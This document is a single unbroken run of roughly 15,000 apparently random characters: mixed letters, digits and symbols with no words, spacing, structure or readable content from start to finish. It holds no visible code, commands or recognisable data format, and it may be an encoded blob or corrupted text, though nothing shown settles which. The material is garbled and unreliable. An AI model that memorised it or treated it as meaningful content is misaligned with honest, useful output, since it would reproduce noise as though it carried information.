yBnwx)Kw/_](|^||OzkE}AC--_YVpk%:EL^FDYNikNDQD~9tA55n@-1orJ~i1AO5&N)@5YhW6)~(Ir4VB;VxWrAqOL&hwYp]su(5s^Vp||}xpYuVyIiXrR&;DY]JwYd2~r9/hApED2(tpw2h}RAp]w;]0(yzrr|++LR}~Ss1CX~]s;:pCX5k]EnUo7^U^qxW9:)B|;n(KU4qT&y+weER)unqyew{6WRVDrk216KAzB}%JF)shqA1+-7Q9z:((+BypCkET)/q9kAYpiVC+epCpuI:IF^{WUVSrrx6Dk~DLFs5JOf]-+sO6rx2(4y1{4W(15dT@OLsr4N]LDs^2f4qL55|VCp6V/RFB0oVNp1@}6@Rty:iF@{7|]EotWrEYNIA{-Ir]:-7NAyQ}]Vq&1]f2SotV]+wOfzBJfw-Nz4&rqT5{@DrfDEIyDzfQkS1q}w7Vuwf}L](Bx|U%;x^UUK(9R|2d%0%Wkw:(}BT+6LChz11OB5o|u)~kSV)J@}_RDDVA9wx0EsNyz~UKRxy2qI&NpDWrrxUV:0J7%d5zOy5{U(wi0VJ{0&~J@IuworytdrE_zid6hIrwyyE(Sk;/Vpu_i{4]^J(7X9A}OLD7kpwI&NU^4)7rp]B5T:szDyt&6L0o)u04izNzr1q+SK1qryny/WID%(%}SkDNK}DBeB+~xLQ~Eh6zU7Q&xKFFoi|kfCC]UVN-%;fE^ef;X}St_hp^p@;e{2~LXUiFf;uVo_in})-n(4x4hRhIw2Y|ExfR6IR)5EN)CiD1QeWhIq_JF^VJ&iE{rXyCy7+%NF0^DX;0-xECwtrr]FrRXnh|VdFAXCrf5LT}4%}4rOOuLYT(I_Vt5AhX-)W%9|y^+Yy]NIrrdkXfXKOr1SyokV5y]%6&WUOdURs7U:0]_uk;4Wru4~TCqeNCt^Sfwy|7A%us-{&7]Txn&iNF9Uw-wyroF{w]:QSuz2L50nL:y7xE576zN-i{]V]DEurI6X&xeurxJN(uk9ux%]5hpu9dC(Y2uYu;zkLrLrfYwIw/|kppXIW5LN%Er-]Srtd2+]NDos1CpD9usD96}usQ|o2-X-ULBw5U:+xoBzn46ihfW6DfqEkU;1T]:dUO~/LxsyS|iCii0DTrrpNDeX292}q59pi{I~_BT:2zT5RR]D&-rxE1T1}OsI:-FS;qiIuIrDNI}I5Dh;4weL9z}&95}({W}55DOI0pso1_4WW1INyLD/qFC2NprLoypQJ(9y}Lr5U05FIDr(0{rI);I))D@u0-+UhNY^]f+KIsuxiYk_KD^Fe~rd~sKKCKrEsQBp-Ir5yyO)DD9VqOK}~T)4EIr51%rtdYwu}pnROwrU|sh]Tyr)E%1|oIL5}WAwuprd}-/nrS1peN|C+x~d_DRDeqC:xAId6x/wS}kfzL/)0tSty4rU1Cp6oe+Ak05ft_I6t^T~~5~L^(:]FdE)BQWqt0xRUrpI+V:fR2|hL4JITKrY}L1pD4uN@O|z:0^:us7pEL_UWVywWLii-LyetSCfxw9LT-B(TW/LkOJzTLIIxe9XN{;Du11wNuDK0A^LzIiI)e)]SzQ9(O0yDx7:on41(uSN(1k^O4LDLI2_ux&UUUY;Fie%sX-uKu(YX0~2ONW;z%zu6/TtxyqWV@wXUQO7V4|zX4~LJzA%o(dDE{I9R}&5UF|sTdF;}07/z/^XY/^2u9)6w-iVBhC~td:AOF-&};wX/)-IU~%qK0Fqeqk{A)XCBA1Szzy7W_DnBBXS}2&xEVIkExUInYt@&zrupO2TtRi5i}Vp_pV(LYL@52U{K/90{Tq_iVx]rwW{{xtfw|9Iu}_qDxTqB9kRDV]QO^1esuiJ%urTw4TS%At}476nSy^z14y&CJ0t4J6tWrI5/wiV;oz|D]_}~fDAr4sw:p:w9F&UR|u@R|B^WrIQwBIKwfRio-/LuWn7/K6DI7JNYtFKoqrIEWeCo&]D@kho({w-:W6uDN9+EVSnIVSUzA^VSVu+DE2Ry|BD~|JdBzJDO]uVQXUkhOr5z4)kDuFpkn_V_{X)K/d}Rp&xh(R]DyTr4t4ys/T{5;4S4~4{X|4{)U@LJys&2fVBRUB]wh|9&OKY55ssqUs%hyBrDO~IIkwI-&kupiyiO:-S6Irer7DuB5Axr0YuxpeoB:uhdypd]IODXKhCDDEzqu+sTV;zIuDW+]CUW}xwDIdiENrhDAz_C~L@7f2J55}e9UTYYu4nQrpD:A{WrO0dWe-6xALxx^0nh]r6TIi2V:}IrC2C:FTXV:}ILRDOONk1wLX1yr5@CAx5xF@1fDo{+]L}U5}Cq_}dh~LA7Np)ORt%CAT17X-tJ}_DRYetCDsOq_R~+L%/6FDWEwu()]euww2w2{%e2pQ/^4WEkqeo(^5~5wKN;wxukx9AF@/TktC~5~d)w16:]9qo+7x|KuI/E+]SWh+4xu;&N~OSR+2K+r}dOsuA1+66V5q6}(_DWrkQ{t4tuC}Nz5qnUq7|fL@1UUK{)Es|~nn)5qsu/X^1fo{4xrrRso&wwd9r-+~+UuxwVoIpD+z~IhpDE~Qxu]_x]xTuw{INWr+/qyDOE]xrTrESJJ-Nwr+^SOyyrWf(6EB4Os{-(;|40+JYNe~Ds]-}++]|9xSEi;Dy]-iWnAU+]+N_qSS@dQ+(xii{JqnUAX4VExqAR;B]qq7z9unUr|{]V--oAFTdBxCtVnk+dB^Iq^VD~N~^fEY9z^U@J{J_-w2Rt0:f:7FuBz^@@W+XQzTuB&y;5O]&~(rd^Sq]-Ksx&zUdJJz]NEN}0::1wTx6T4f]7tr_xFLIFnDuh|ww|5R(5YN(}r-Dn{{V&wpw70sBY;;e|U:ro{%:Ewh|pO]9xWpIQA%uxwwSdWEEIy+d|pxhxE+UOeIDT6CD9{e9wuWRnRpykWCRwp~BSqx(9xrr6r}+Wxxzup~DA}}ECCCeXh_;;/ehn]q]+kwA^uDBydJVx|e6x(}UuW&X9SRrqk@Uddw@f(rAnDfXTV^ro75eEWB{IJJDOzhkTDqs@f;ACzz6X^nJ_N7V^^-T}CdiYf2;BU0Bu4uxJOd-i^uX|I(Rhd:W]yzoOO9-L@@_6Cqq)/)fDA^@-N&dYqSx+ffIA-nD:Js+qK6T1hLI:yYYdh+%X)oNuzw|C++kyy527&+{os1Y]9&R1xn:~s9Yx0FDru]O@VOwQ@~CXFI-%sQVu^xo&qwnWe-WuB~I}(-rS%uwRxoOS2^Yi]WU;S0VW~7fxIt1/K{_(XDtIw+)uei29rU~]6rf2Su]Dky+-eVD-DDrIBWRSqV6OIyxd~U&OLXUUBfLEqkC-wJu7D-nU+L@]x5q244wC&59snN{y}@(nXK7S40EWC&&~J~/f+:Nz0NY@0OORxtV^SAdXButr^:I]:tAN({Q:2BuE:BI^p)kUCD}|IJ6:}5IEyXwCeYY5@Fq6]/Ty(12qeN+pI2}sJwA61TL/Y4hkoft|Ch]qrDIu@04SyCxB4Uk^IhuK&SWAEh2tVOS6oNz(DLVur9nrpRxIpBiW|w(rtJ|y+KC6hpwILOr/ooq(tK4x1@_^O~1f)ipkofrxqz;hTi;tYSh-D]puIdIE]iNn-q:Yxu|Te|Nz|9LTVFy(6o(uSh]9uuUK9e|SU~p}:&+tyk];%^U^etsyWn+4dfTB+|Wry~iCx%%OsFeLUwVq+DQQJ^]d)/B2NBA;CVprFf)BwWFu|2Kz;fApRFpYVKq|pE-QozLp:Fh2CexCOO9F@UI0IJSf_f&_e7enk;ke%zpXRVEYR0Fk5wo:CwX{RuyrhS_zLUCqOhRwJ-VIxDOQ/Ixu)/txW)-6O5&IddrpCySIdsFVxrU4E~;Dz0iIrSr-u@EEeKNCw9fihR&A00-FYeWJi&SIq9xp2;(qn|6pdSEp6L|ELR]_|9u(BJB9Y(I~OTze95tYSr}~0irFWs{s0{CDrE;dI7y9u^r:DkwIrDz-oXdq;(oOkq5}Bri)rpVu;uO_6]JBy1rNW~&0ISdrn]UiY/E4{%9I/B-KTqz-{niS2FBOuEFxr5FRdtE/~Dt9]O^4YI~&dA^Au{DIwwyVOkKTET-411y:-RRRhx_&k|tLTrr5-h;-VoQk5-]ArxRNWoqSDOnSf|S_9e-4/B]_EKWQ4xhE7kCzIn6px5FwrSDxfLox+XewESSw~F]NBqDWr{y/&w7UkeE9OXoTx]+{-R-o71Ao7tiOVh6K+fRXqK]q{%1D/6h~t_T&|iB7Ih)TS|D0SJAWhX%f~zJSpS2ThI@K&~WxV:dkex1Cx-1I1J6+(Di0E^(;iip-/Bx-Fqe;|2}B]O)%LdJA::YT:J]:+F)uT)~iRu]_Od:SfBK^Aph)0R|wd~pTK9F;df}BeyOF+9@C{hsw6VE-fCpBLdJnC^Fi0wD0K&WEr+e-xi)qyUhD)t(pQQ6DBBURq9%rw4kzEEzEhiS&@o~;;(zrI]6r+x1Rr@h;AurwTLpr;/K:|h|K{A6YRqV}xp~tf1~)JrL|q)ID_ptE6Wi%o-6Stu5J(s_N6:(Jwd:ozR2IqNYxVip(oVVe(TxV&XL4z~uty-{U-JxtpUi/+t~Wz{;iV{r}Jr;{t@qiJ%F1|Tr%%{K@X7dBkFAIxS+VVzSn/DT5VLI5o;^iD+&f:(-L+KOz&dL;pyW~h9poK^ytA29r4+^D;E6d|hY6DCoUA@xL|DOyfLU1kxu)D-RLz~z5/%xdtD|2UkNXDIJD4hr]kS@zT6yLrwRpxUXNhruth0DLrrw(xr9xi]xhr&hDDrprBprW2eR^@;nETDk6tqW)h_Bhr6EkVwR@VrswJO^w^Kt1U)eQ^_IiKrrrUER@T~R6U/hFQYS94SWrIT(9IYBpoWryrNL1Rz_}qwqe:{n/w+We2fVEuzE%nOf;({J~4O+;NfC~BWd00ifL&qU;TF9oJuA)/D2WK2K)qBV2h2)AV(+7S;(Q)1/):VIEt5sy)W&}@RIsr_CwwwEw9u/yDKK@5rR4@{(-TuEr9-%7-(iR_LBWLnRO):6u)_wErhKJQ]S9OORrf0IY+}OBwYxEpwU0-SI@{-WE;6xIiz~prrItp)CD{%dwTF^}IY^iuYRY+C~(2SpDkErepq)RWyJu-DNkxriu{/OoT6]1usTtRE&xyiK^eT@yT5/S]Yt(Dp~Ku2IX4n^9/FR4qz0%Jx6drUC%75onsfwC::7~BI~ANnXdC_ihF1C~kiV@5&NVXJC2QT5]iUDON9NBwIT0r1nxdpSheN-eCVO@^roL%FoWKr0uoCV2pQ|opR:dX7JVY(trCxDr-peN9rT6prwnr]zpuWV6&fOQAEutpkh+pViJTxip@]JU]|5QRx7SrxieurCCrrpxrrrOI;J0wEh6R~r@rrDYDY;1@)Jr&Y))4WDrpr4~-p4Uop47WYI;rp152r}}I(CSoYp_6)0xWp4(orO6@Y^KhrEUO&xJphtO9]n&uhwR-uNn]krFphu|9kwQOh]KWrs;Dp4forxe&]}0OrD:pr^YW(qnO/oyC(WNfLkh%E2;O0BqAN&}-R|%Tp&;N0hL1Rs;)nS:fWpOzu9i4+xJ]~&I9h2o+}C)wD9nNA}7^-EsF-IsNrWx0DpsyBW2yhroC~2/9EpsF{BE_qrfnIrouVWSABr+qNDCQOWu:hs-N@EoDNOE6Sp{%-VDIWpkx{rxIyxWV{uL_BIyJ{WEhVu@u+@@k}RE(pr;9DD)s{^n(]kBD_xyQWqNr%W)d^Ws(%W-EErN_RW0Trru6TW}rorNxiuU&BWe)@Wn]:Eqz@u-/KWn00uU@+Woro]TByI9fVW;sJDU0IWe_6ryXJIU4DW1QKWn]-95(^W/d{Rp9V-N&Irr@;r]roe%;166;Uwh4h~+Q0O(/}zY9q9UzqRUr9Wr}+1qQsef7sqfV@OEk@^]%_UI@Xd~:RTry5_U%F7U%q6pNQVY+q|p70R~@7RVzOXh0K@u}AJf}uip)R_-oSXANe]IIn-IINe-h29xt^XVzEwr99Nu|zXW+D(pwtYE];]xyrsxyWCh_xWrr%fr~9sWr~drrrFr9r;Vx}]6Nyihn~VxE~-uT~5rr7-^w-]k;NJ6]~X6NK7pe6W^wp0^-{-pT7_SVx{xIhT^])&Eu)Vp%dOrw&:h2hykeNYhIRqkdE/x-yqrrq6SwINufR1(&OS^wz2rrN)prEB^wx{uR_S^;y}6wrTx9~ee/S(1sS--iSXXwhnzi&Q5&&oEO6Nn&9)NSA:~i7_dsA55BApF@wyBI|+]W|E%9fA6s6&U]I_9+6(k6fipSwQ7r2YW+wCqhqrRIrIzD|Uz4p]rUV~A6IQqTqUNrrz:4x-{D)7JpI4nrqDxrEVWUxIirryiWrss&q6NWreIi)J0|OunRrxArq%o@Bz/}p2OJY|1hh)14rt}Jp0wpwT&dhCA-~OLUrD&phY)qhIKJhzhUp@qOC4pWuexW^B/Oh-fSS]{oe6%:OCpou}IOr@i-yT04Jw+Iu+JUpK]ppD~rdw_4CCBou~DJ7&NohnkVhTt+hn]iS2/W7fuu6y{U7:EkS1Ep/n;tT]dJF2|WEz7f%&nRr@9io+}@]UI^NE0OUEt:-B}V+}hnLr7fprWquqONpr92nkWKRzCo_&-BEIeOur2QKU//xdxf(Dp(Or:pNII+Tp25SpW9rkozDr97L6t5hq^-UIELLWt%hx{(;qpY%:k@UIE0d9:oTSU]W~ukD+:%xpI&nIVs%:XE6:_KzW~0rrIy6d_LVi)yT:D1V2rB;dTox6-oLzT%zp;TUTdw%dDTDr9YuIw-6:FKf6-wyz1]%:FrOu(w-r{7n}xXYdo0YrxQ:dy:O+:sVpr9hz%LYIB(diC;N}Q&NVq1irC%ETSN{Wf7U~DQf0ufo@^7+J@SWJy467Q:NfS@@4q&feA%qeh0~4^Y^}h&nKq/Qxfx1tSyquh-J(h}u7pWspiACpO~EqWhShOweCu]t7k7)7qsWiE+2oxy9exJdYr]OCJSxJrB2tNqOEBWiyI~wSOrdkr9fix}C{(|9Bx5S%(|oq:L&CrDI(z}r6k_sC:@6J^;ktxITX:LR2VFRIOEN}JD~Jx@X4:Crxk@40JR+_yV(U__99rTdz_@eKOkrRx-htLrYK_ChVLEi7pU91YIy^rEB@O^(d_L-L_dd|puk{Ydd)_n2+_)X%qY40()AxVDp0u7&5O//S;ixqFr4(qJsXfQr0-knrY|}E^RJodf@~q&k5_R9f_2BN7/N{IBLJC-z%VpfY0~J1+V6Y-rVrkW-AR9rQJSt^Iur7YU)]tUEE66W5/-2@qprTKRLnIrCwQttTWOW:Nwrp7rrp6p:zK~upfprY+xxN7VrwnprI_rrDIDrNkWq/kkFByR_UR5rI|C6nT55W5JuIV(DwCIOC]D5ISyuupIEr5DDNE:Bh4DDu7D]2)t_&s1]O/h]D/(&&0RDISy^OE1krKL5reriu%Lr2~IrJT1(9TR_iSyuwfCSI/y_V&i&L;JNWRk2yAU_pitip71e@ez2xLJ9-BOi%r9dS(}dFV+-EqsI~5Sz5L5|e7~L(-B2Xysdn_W6|_+62p]zTf1As]4wp]o/D}KLrx{r~UXQ}h:]016]uSwC]2r^t;:0n)hF5;70y(ixJ@fDrSXp)oLyrE/DIE9S+_kOw2Jqzp(BrtoK0/OEzXi}xQV6D]&K1{/pIB+1wLRIyz(6ooipyrn5zR]pWKt:UOhtk-n/t-6u(r0wuYp4t^_wu()Xt2n@uYD2tUkB+xxV{On4rzwDI]fLtqfBW{r(Ik);{FX;{_q2yE{99}(VO7uz)rkWLIEV1x;S5uffUzLd0xF^4BL_BryFr:T;sKDIt92qsn|XkOU%T:~Tt976)+Tr14}e9{16~Qper}TkST@{Js&qWOyIrN]Ix1++LfR9y(|oI{-yridVp^:-DNKXe{_NYr]ENO6nN_Vp|Di4JhoxurK9]rr1Rzx6qqCNQ-rQ0LrS^DC%IfX;dt+FU5r~_x}wA4rX+yBurwyVEr9NOXzrY7yNWDVNUsrVuwu]X4r9YDV]n4rfe_d:q4r_Q(rik0-7t9tD+T@_&4t;/suiK@LzpwwT_:EFn4w67UOO^IdfN6q@VTDuFL/qiz^AS;^TXkK}f9En^RB5@x1_yrt1eDtxDUy):;|(VekS26+qSp5d-R/{6wI4@u5eC^{SoCer00wE4r_i7Epw;hwt+ULxTWd@o-+Yz49BI~_WACd]n0Kr+rx+&rrN)u_Q]+]oY-]7(_t^qBWu%x:%1L7t|@N;o9/T|wFE%(z}BXRr+4y_IXLwR-r4rOI]hDIu|KQBA+ND~ky]C2QDEoOeA-Nu]6D^RX9rp/yrq7i}UT)TT5psI&(TDVJrLAQ}~R{r)_{}-]SF0dpr2d1O0Rq+%Fwd;CA7WD@4fi(}6uJ_^FNx+04N&s-4A&|Lrn5JpFE9)91RtA)ftY)fz:@-z%iL7E{67y{7/7(ST6t4oBqwpwOwNwr27zD-&Ad;r]Opw/@rkQR2R-TLQU6]:kuEUJzqF41XI4ztSe@~uD9OU0pOAopqTIDUx+Wt@UUrC&prRxI|JJwxW^L0q+tF)JFT7s1ru@p;7n)urnIDE(x+rwIn)~L~_+fD+D&/R-Wrr~~0rwufI&5&(uLXCR/V{x}CxAq2Lu6&L54t~f:EN}I/&]X25)pYSh4-rik7_6W2_6W&pWwS;7zVpW(oR-JCkp)7rkdD5uhJVh^C|/A1NQt(1:zrCV~(pkCX551uA)h5xS+]kxTQ;xDSN7^U@:1}N(UNrRDxOSUeFhQk5TizEz99YtDu1tzAETEJfpukuywDwSk{r{i(+%A(10IS6w{Ok0VDI;p7dqF6B{{/S|6Q2Y)B+UTkI-7zko^Lpr^-r|/(u5_fNL(B+f}(rYB/9AVsh;U2y^0Tpk;5:R~orrq-;C1&Lr;Wy:72;QJ_{u6o(u-Bt-|p%{nCruhhh-||e/D@F0r@esr&i1^]D{EEO{]VrtDI;r]7r9BIWwYt:y&({wfztQRuBr9V;wOwSxI;IyIBdxLwOuDo25RCd1R;J/Ret/4A{u+0p4ECI)E%-eNN07:qe-O(t}7p+6iz/q4&oyz-Cy:dh5h~^YRxh-y)/&;AQRuQC7e&%%|/wR5D]1@eo^TJ|h}s|reBoLwuOuUqRNUSWBIyfKrux9FK)~F6sw9/62~x9ud1^Wi]Vs~WphoSKrrI}ox~iw_1zzx~Aru)rIdOiE_krrr;Nrr)txhKCr|0UI|&V|XF+54wCwKO4%oeB/KOR{]U:IrOK/R:;{rB&xLt&/R~Xuq|LtK5X/KwLw/rL+q]C;X%}@%0Rsw{t:/{{U/{(&enDrR%Ks7n)@LrX__%KKUs^:r1{re/tsyrL67{+yEEzoeu90)n5~//;|7{Dou2z-R&DrYoydUzy6Jip:tKdS%}nKTR9AfA^QDAC]UfzSxxr]5poiE-Wfp&Wq(zWR(w+x~SJ;B|]qyqJ^&S+^i|+zeCDT-JzVqOK6qVAq}5d:-:RA]9r-NFwERz6_1Xt0:_i_Kz5:n_){ikuhw]1BNw|T@]F+JN^SWx]o}tNX)NAorxrJJdI||rrf]+IL9;;09+A00-(S-y&yiy~(%ury|r&@F15~:JBfez}-wu/+UTrfwhD(IW0:(it]6]xr;/RRpRNCr6{dykwQ6AuuwIJ;eWC{dD-A5rS:yr]CzR;BqnEd~z@7%@:SrUy:yVuOyk0J0:uk7N@sK7eq|d]k6~J+^Nzzxp}IpBf~OA)]A:nOxzdQ%9yw}OpyC]}|y^d;k:+Okz;YO;W:~1qzq|u}ESduxpOi}pree{|9-h%9w6r(&~L4-Lwo7%6nW2STny_B5]Kn(d&x]C_)eOwQ4_w+u{DI;E}z5&:}KTOIJLkewACu]p-Wx_y^p@)})r+X7XDyW]1nkBx]x&N-SAQiOSi+z0z;Ck2AJ0K75S4uuohzzBT~|J]zNBCBDC/UAq_TpBywyk(FYXW)_oCLL@wx%%]dB|e%@4+2/URRW-DEu}xrrIw)(L;rN;;;SWI@urz~I~uES9+xxhVkBSrrNu@wpA0^oIN-rrriprNrfrp}BSxL+z(|IIDQ0o]u]NN+WIE-oUh|]rDCSKkNkkehD}W{%%Lwirw{@yuy_k;ur+Wn~}xe||L&yQi~kVNwR]]E&e;2qqDnDL;AI|XnW]IFEzFwV^qTFY~z;~LIJURInz5xxkhfEOIu&z:w+rp]F(fV|Cq&q;xi-e1tIA}%xrB)-Oo0UFhdSSB-d^VV-U:-J9UJ@]F:2O+Vkk^_SFXdd)t9UUhF__tsu^@K%r|((((-fA{ph6_izp2i{Y2z++J@WQQ}0OCTxs&&/JOh9i2BW_VW+rKRBIrydwATrIINk{pV777&h{hI%6/oiInr%kNxYy4RDE;xw}ATwOWWt&q;;puuz:Eo-]odRIu]fAWxw|e6yKoDxrk~h~R0J:^hI9(0^Rur7yF-Oy-@9}X^ruA{i(x;6wJxEToQ~tuSwus~Kd-iBBsJ5w]R7-592^kQT4wEr|DV:rpuEOSASA^@TKfVh~:p5NrfOoL6uA@DNyK6;(Fs{JI+xqn2~)|^TpuJ:dY9sAK;zA&5-JWFn4f6q^A:k@fqOYDd:U:;NAq:J(tL@uIkO}CU]r&Ys6O-rdyrz&9x4]^75(-(OuoU4wWCidsi7Ar(LzJFoQ{q@/Q%uq%TRBxT)~0+n5tzz9~BWDyE]w}4IDrN4RtxF7L-y-045%Ww5YCtq/O7__p;;({@uN7|;ph7&;x6puVSICEyK%k+-r5{0rzx7&D]C(rE9/]|IOLWL&XQDCr/uke9E]V9{WR-kixw%%r|ECk6By7|OOR(4%Yw~q%Tt1w:A12/U~NN(eO^]2rrEWudYnWBRzY}+;e_~^55i]d1WtxNY{-OzNOdCq}qJzCKzrq]zJhY2oVpx6Q+d&1)VzEJA:^L^5]~SW];@T2x:BnRd^D47~h:oFBU_fUFN)AhAr]7FR^%T^qVFu5(k~9u2E-2)}YW-NRn|;;n&VUr(n~I2;7uoU/{BBzpwEKxIRYLROroA:rr)+SxKk]It]KX)i)YkBpRX0Bf(TVwk_IxE;%+UD0rFIuwDEErrO|sOCCh-2OBLFWwq)-pw4De-QwprpWipx9Ly-ot@kuWCwwRp~_x5B(AD}riW2rQ;}RCpr/&6uA9^KrWTWIr92sITSdAyCY542DV9E(Lzk2r-^o~|47CEpIf^UB0y}E:&UzUuu6oFWoOdxp7A]n~rBfruU]k7w0+W|~Wknq]h6RIzR---L5ADy6QE^K7kzBe~Xy@k:&ENrBnANQ5(JqVKKfXY/LdkDuk96yOR2xy;}n0qU_Y+^)6;oo)}6&oY:o^2S+D5_^pYi4xyr~&/-yrr~X(rp&qW]QFiOT1YKyUC:rrxLDXi9+sup&|~:0rk{SWYXnEkSDJWfDupIIqzSWzdJ6uw~|wurqI2thw]Dr7:zSrfwh-Ii]n6Sp_~B7(6r:Ny~_i|;|5frRODeuQ(t+YCQ]];~OUA94BuUdKS0SoD0NByJSB]DRD7/{dBI+wU1xSLoQ6Y7y-25BuA7DRLzQ;kyO(KDdSuNqXqui~DzxRy{uoCwzE}9(ANid&IdTX{n^|;}62zfO-4n)RddSh|D16QnCA0in&fYepk9%Kk2SWB9wKt^rh(;(z7CeXAnUnW0EpO1:uVAzpVkiJ+Ah6Lx@|ppk]6BtJS:kn})1T7/RFtoq9&CBLUnXJe_2u9W+~Ko)O9IOr]OX]9d{~0J_sW}/W:IrrWFw]@e@srur:IuYLhtxE50_t}K5rQJBzS:BKQJr]Vxd(9iEr6/n@:zU/Buen%6I;odyxrxY4zL]d+5kxzpqNBBy_y]exV96iirfFx|t2o5xL5_rrVOFxE0RC:rqKWIpku;-f-k^kFX(|~9N|qodEpxBn%yf~(Opxr5x^Vd@u54k;D@f6RLAxT^_JBUSxCF2ziUq|O&W}LI^Ls@XrD2Sry4ptL;(|unIOy6Vyr^k91|@wQ6C5uELQFq-AI1-R2]r_Qs6:0rWrxOuW&SX9It_:w0U}DzR(uxnC5Ie/:;^~W4DwNWkSff&YNqrWXwii}OoyWpW0dXky)N(}Ir5:rr7@D{Be&Lpu16f:6%yK&X6%:nxVQU0^2AFpu]OCW7/Qtsr7E%ESW6EEdUtUAyoWJwI}YSq6NrV]V-^rOd7s~VV%JAR{FY0Lk+hWr}rru-]51p25~zDYR(xYFSET5/kXt0:Cx+Kt(kEfdOS;;x2hzXoiDhNL{oVNAx+SCiR-4]D62UT55Uy1iyyOo2+FLsy2w9pKrNKhN1VJRAB~9Nx+R/-~FI+0W5kYQ_~zVin)SL5C];_~h(DT1IDuD(%f{nuSxn_BJ~O0~w+w6r5syUdnno-pu(TAd&|DozBO~SE7/(NCrk(~5IxsLYzrwSkrrtuxXxUT9(2]QxuS%Oy;On@X:%|oL-hsD&2oh-pxLkpE6rI-D~;d&DI)I_:RIz2^x]KDC+IA)@]Bd:QYeeU~&ND9wDQC}S{~SItI41fO%BR{9T;orXBor|1A{{|rxJ-d-N-9RD%wr+6/{TI+IBW;+U~|&We_}Y&yYTUf~(Je+KY||fudfK^42d]^]U||ILn1@Rx(-Q+^WhoYU4toTL0w|Cu}~W;FTxfA;R1YW6i4;YIr]Ory_9_xwdX^p9S{9~Cx^4{UCF]](7s1_yhWQsU(V1oKN)CI9)Ekt^h_rr@SrIr}ipWeYoir]%T:xw}C&qntp/oyYwAxr6d6%L]e&AK^-}]iFNCE}SxI|yVLIB~WeLEqN-xIXQ@}7r^RtEq(oBpNpQ&dX]9(:I9h2I&7wSkD%D2(-f^L/SpdsQkOny^sAAq(QOs(VJp-AWs^(AkE}0w|rhk00{oEzSEXS+p]KUII(urwI{@1DA^|U+wd~UVQqp@%i-A^UIIY(y&5qfEo@]9xOoS1XquF10RF/EDxD+DhfU6_ooqOeQD6+(9FtJ9XVo|6|DDqFKr^2Dr~(-E&&DBA)REVUBD(uWrrro9)EqVC^-6s+DrLp]~QLnx}:urD5Q}4q-CJ0NwDNE2KiKxx}ywIVD9e)0rWFBryoEr-SSru@-XQYWuAOTWry01ykr9EQA-fBEkN+s-N+^;~Bt_pr&qrCrBU(w7r];SWrRNVt]UVt|RW]E6pT%~y]XW6uw|UL;Dku+}yBu)p4Yufn&Jzw-nW/DUp09{-Aw(uu0d-kR76yfB+&7+WC7e(V~tW/0NNL1|Ux0rNS{4USCqASCq]XOwfU%(UX/Y-@^2AK5xEs19i]FUk]{(i]&~po:nAe&QUd_](+rNVI)opzAN~^}4k9]}Y9}U]]Byrrzxrrx:u{nOBu_wyK}AWe|Y(F{IEuDIr6k:VWDCr_q4~9Kpz+wVWwSOproTrNyVSN@5rN}%B]IXu%~)u|22-7|S(euCru:yh/JQ)/xq(&WnVSfAL9E&5sf)+VqVw2&D%ry}QABApUyzB|iTi^f6+4]]nDp(CWEL:qB(;rrIpp-BVurAn6pF]WpAn}i{fE+wAIAsiq]fFo]6wOrW{&-}]Ir4woAo_sYWki)N;0YuTWrW2qpDI0h]:4Y-V~|iXSYUUxC0:-zUp~|J&}he}@udCuC}&W|qikhd|]kKn&Sef0Sr0shFRhYD_+U:{rBu)sS+Bw7E}ES-%r95n]r@rDrrJp+Nfxe~dptL1rwe6I(Ft9t&_^qS|R2ETiwNk]tLyCd|IU7pJpS%|I2-sV6BdrrQ7ArSWIuSUprOCBfyo]W5I4e7%pqEXUq]p&6/pq/oF~DrEiEsU(dI9E~VLA}U{TW|~6@Vu2uwr%uitp{2U6~~|C{h~JEErrnW]ouK]T(^]C0prBxSr&L+fF06))@rr5B9UdOifL--o;prrNQ]U:(wK-]ThQN~B|F6hn-6dWu|@|V-iU^~CT;W/YQEso]SNtFhqi%x^6o^Q~qhJBN2ruTiJXIrU{y0{+}n:T}}5;WU_4:&X9yqxIEwS-qsEdQ0A}IryA0]oOprNIB0fxBT0kBr%&]x~iD^YkzrRQ+h/@L&4zBx1NE+eYJDr@WroN{:Y~VrykIpWSEr-orx{}AIIWLkfwxi1s]0(NLruQo]1D}&QVQTW4{O::fq{wxwKR~X{C--Yr&WSe/pVp&z^rUn^:wpUsxR:N5X::5L:h)&E2DUxNNRhuI@WE&CuNEh~uDQ^hSu(O)BA_)NW1pwB^]nu%Cd-q1e6-6oVUC&kEQuUUQ@ded)yUOVSdf0;d/Ip)OzVS:{zSr0qeVsUe-Bpo5~V)R-zkE_YId]-fVo:)AA~{Y]6X&tI+IRA~&)rrrKrRo0fi{T+0}|q%Ui~ORRV2XOu~QhEyh:-yC_hi0Rx+wdWR_By;NSx|Ndx++]rx~Lr;Kn(x+&rrE5rxzeqJKEB1F(rk:Ah:qL:zioA}Q%VBBI^:A2^A/5q{rE::tuED:L:4U{S&5z:uLw:0~u_NLL:xXA5/)fsVyQd@]BTtF;&k+_&kp^N6O/~RFYKVF({d)QsBY|XdO/&Oh+5hkUK~NDVD^^TpuAODA9Upu}er5d~6h&-|S;QBVS{dz0]SS]N:;trn^Q;hY%{d9FwTS+NC;A5Eu9Yrus6I;ATpuVDpr9To|S+&;D]TS%e2~{(J6uo6du2}xoDK7&FVL^@K7&^d(Q}]w&nK2(fJrV1rr4IJuE+Ir6|r7_%srx~Dri|ttBn27sESkIWD:d5-L6}TfIK~:dL@L}k+ptVkp]1U619424%1+eK+q)@WCyJ-FN6)XAktFE(tYyrdIYw5F+xsXByhF~h^OQ%6NAO5k+ns^i)0uJr)X/W1/1/0zDx-Epu:;DhdLr)n:DA@Buw/@1-xeyrE)rfd(uOrQo{w]KndTwfoTD)qz:V5fBit0uD~Yd&zDOU~fE&IrI_S0EByBuTeiDUXpuLErWAT~]&VoxwS+TrEdDweFK)IiT&1rioU}IL7xAs2DpyI@Tw);Io{0r]wpkhw0ru2DrN2yr~2rryFIrkRi1LiSJn)p:uI]opwIk:A_JiOqqIX^K2]Vn/WYorB();CVqEsxs;:_2D+zwtI_1yQf)sdk{fT1t@QY:L~Qts(z1&C;11SV1AVx4}:OtBsk^~4(rBnhxJO(rV9EB-]sypE&r]dpx2%z{uhRypAoy6-eyrx(zIoqe%SL]ErwNTSwXRKxC(oL4f1_X+d7q_oSVrfpf_k)RpYo-EICY_]wsDrrCrrrzrr7Ainnwr0T;Syd}J4C_p7q_EweW_izk^Wt7Y~CAptqV6KsCYRJ@y]w4rEI{wwUnrw@ID9]QLxNiBEESWr_TuQkhAO4xf9)DrKDdX]Rr_r5DCk-i4k&B^QQBR5%WT:e_V4uXJTF(dA9~rxrh0xuXx7)fRkkI6f(54I_Ri}sfL4YXqhfDT%AtX9h4^}F/|9Ky_;%yk;CqW-rLx@^V4rdwruWns+)9x/+1siuA